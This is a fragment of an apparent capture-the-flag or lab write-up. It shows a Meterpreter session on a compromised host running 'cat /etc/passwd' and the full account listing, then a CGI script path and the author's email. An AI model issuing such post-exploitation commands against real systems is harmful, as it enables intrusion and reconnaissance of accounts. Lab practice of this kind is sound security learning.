 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
4
5 /cgi-bin/test.sh
Lusen@lusensec.github.io